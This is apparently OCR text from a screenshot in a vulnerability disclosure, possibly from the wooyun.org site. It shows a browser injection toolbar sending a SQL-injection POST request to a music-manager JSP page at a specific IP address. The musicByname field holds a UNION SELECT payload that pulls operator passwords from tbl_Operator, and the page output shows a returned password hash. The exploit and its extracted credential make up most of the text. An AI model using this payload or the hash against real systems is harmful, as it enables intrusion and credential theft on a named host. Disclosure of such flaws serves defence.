 122.224.89.219/mms/musicManager.jsp 高速 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL 122.224.89.219/mms/musicManager.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data musicType=0&musicByname=0' UNION ALL SELECT top 1 NULL,NULL,password,NULL,NULL,NULL,NULL,NULL from tbl_Operator-- &findNowBut=%B2%E9%D1%AF&page=1&isFindNow=1
铃音上传 铃音类别 --请选择-- 铃音名称 0' UNION ALL SEL
选择 铃音名称 铃音大小 编辑 删除
P6+2lW1KbD227eLxWdij8q9ZoUs= 0.01KB
www.wooyun.org